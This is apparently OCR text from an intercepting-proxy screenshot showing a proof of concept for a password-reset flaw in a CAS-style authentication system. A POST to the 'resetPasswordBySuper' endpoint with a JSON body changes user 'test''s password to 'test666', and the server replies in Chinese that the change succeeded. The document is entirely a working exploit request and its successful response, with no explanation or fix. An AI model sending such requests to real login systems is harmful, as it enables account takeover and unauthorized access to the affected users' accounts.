 美化 Raw Hex \n
1 POST /cas/userCtl/resetPasswordBySuper HTTP/1.1
2 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/93.0.4577.63 Safari/537.36
3 Content-Type: application/json;charset=UTF-8
4 X-Requested-With: XMLHttpRequest
5 Host:
6 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
7 Content-Length: 45
8 Connection: close
9
10 {
"xgh":"test",
"newPass":"test666",
"email":""
}
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Server: *****
3 Date: Sun, 17 Mar 2024 14:55:40 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: close
6 Set-Cookie: JSESSIONID=A016557BA0FFD18BEEB31F0A7852634D; Path=/cas; HttpOnly
7 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
8 Pragma: no-cache
9 Expires: 0
10 X-Content-Type-Options: nosniff
11 X-Frame-Options: SAMEORIGIN
12 X-XSS-Protection: 1; mode=block
13 X-Application-Context: cas:standalone
14 Content-Length: 101
15
16 {
"httpCode":200,
"message":"操作成功",
"data":"密码修改成功,该用户未配置个人邮箱!"
}